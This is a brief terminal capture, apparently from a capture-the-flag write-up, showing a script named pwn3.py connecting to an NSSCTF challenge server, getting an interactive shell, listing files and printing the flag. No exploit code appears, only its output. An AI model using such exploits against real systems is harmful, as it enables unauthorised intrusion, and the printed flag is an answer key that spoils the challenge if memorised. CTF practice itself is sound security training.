 ❯ python3 pwn3.py
[q] Opening connection to node4.anna.nssctf.cn on port 28269: Trying 1.1
[+] Opening connection to node4.anna.nssctf.cn on port 28269: Done
[*] Switching to interactive mode
zltt lost his shell, can you find it?
$ ls
bin
dev
flag
lib
lib32
lib64
pwn
$ cat flag
NSSCTF{0057c267-20de-4e6b-a3af-7e6af7d647f0}
$